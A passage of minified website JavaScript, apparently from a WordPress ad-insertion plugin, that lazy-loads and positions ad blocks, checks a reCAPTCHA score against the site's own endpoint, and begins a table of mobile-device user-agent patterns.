b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=809c31c4d3&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
window.onscroll=function(){ai_scroll_update()};
function ai_scroll_update(){for(var c=document.getElementsByClassName("ai-parallax-background"),b=0;b<c.length;b++){var a=c[b].getBoundingClientRect(),d=(window.innerHeight||document.documentElement.clientHeight)+a.height;if(visible=0<=a.top+a.height&&0<=a.left&&a.bottom-a.height<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)){var e=parseInt(c[b].dataset.shift);c[b].style.backgroundPositionY=(a.top+a.height)/d*-e+"px";
"cover"!=c[b].style.backgroundSize&&(a=parseInt((window.innerWidth||document.documentElement.clientWidth)/2-a.left-a.width/2),c[b].style.left=a+"px",c[b].style.transform="translate("+-a+"px)")}}}setTimeout(function(){ai_scroll_update()},100);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; 